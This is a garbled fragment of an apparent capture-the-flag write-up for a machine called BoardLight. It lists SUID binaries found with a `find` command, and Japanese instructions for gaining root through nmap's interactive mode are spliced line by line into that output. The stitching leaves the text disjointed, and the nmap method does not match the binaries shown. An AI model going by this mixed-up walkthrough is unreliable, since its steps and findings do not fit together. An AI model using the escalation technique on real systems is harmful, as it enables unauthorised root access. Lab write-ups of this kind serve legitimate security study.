 larissa@boardlight:~$ find / -type f -perm -4000 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
find / -type f -perm -4000 2>/dev/null
/usr/lib/xorg/Xorg.wrap
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight
で実行されるファイル
/usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
Nmapでの対話モードを使用した権限昇格
/usr/sbin/pppd
/usr/bin/newgrp
nmap に setuid ビットが設定されており、 root 権限で実行可能な
/usr/bin/mount
/usr/bin/sudo
です。
/usr/bin/su
/usr/bin/chfn
1. nmap を対話モードで起動します。
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/fusermount
/usr/local/bin/nmap --interactive
/usr/bin/chsh
/usr/bin/vmware-user-suid-wrapper